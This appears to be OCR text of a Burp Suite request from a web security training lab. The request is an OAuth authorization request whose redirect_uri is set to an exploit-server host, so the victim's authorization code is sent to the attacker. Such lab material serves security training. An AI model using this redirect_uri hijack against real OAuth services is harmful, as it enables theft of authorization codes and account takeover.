 1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /auth?client_id=fosihd4x1s1zsdd24vqr9&redirect_uri=
https://exploit-0a0b005f03c3ba80c109e36b0134003d.exploit-server.net/exploit&
response_type=code&scope=openid%20profile%20email HTTP/1.1
2 Host: oauth-0a3500ef0339baefc14de28c02e00088.web-security-academy.net
3 Cookie: _session=UW-Ko-u3O7S1wq8BLPB6D; _session.legacy=UW-Ko-u3O7S1wq8BLPB6D
4 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99", "Google Chrome";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9